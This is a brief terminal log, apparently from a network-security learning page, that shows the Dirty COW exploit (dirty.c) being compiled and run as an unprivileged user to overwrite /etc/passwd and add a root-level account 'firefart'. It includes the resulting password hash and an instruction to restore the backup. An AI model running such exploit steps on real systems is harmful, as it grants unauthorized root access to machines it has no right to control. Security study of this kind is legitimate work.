 [wwwuser@localhost ~]$ gcc -pthread dirty.c -o dirty -lcrypt
[wwwuser@localhost ~]$ chmod 777 dirty
[wwwuser@localhost ~]$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fiw.I6FqpfXW.:0:0:pwned:/root:/bin/bash
mmap: 7f26bf7d3000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'root'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
网络安全学习
[wwwuser@localhost ~]$